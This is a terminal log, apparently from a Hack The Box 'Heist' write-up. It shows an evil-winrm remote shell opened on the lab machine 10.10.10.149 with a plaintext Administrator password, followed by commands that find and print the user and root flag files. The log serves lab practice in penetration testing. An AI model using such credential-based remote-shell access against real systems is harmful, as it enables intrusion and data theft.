 /home/hsct/Cervant/HTB/Heist/content ✔ 4m 24s # evil-winrm -i 10.10.10.149 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\Users -Recurse -Include user.txt, root.txt | select FullName
FullName
--------
C:\Users\Administrator\Desktop\root.txt
C:\Users\Chase\Desktop\user.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
50dfa3c6bfd20e
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Chase\Desktop\user.txt
a127daef77ab6d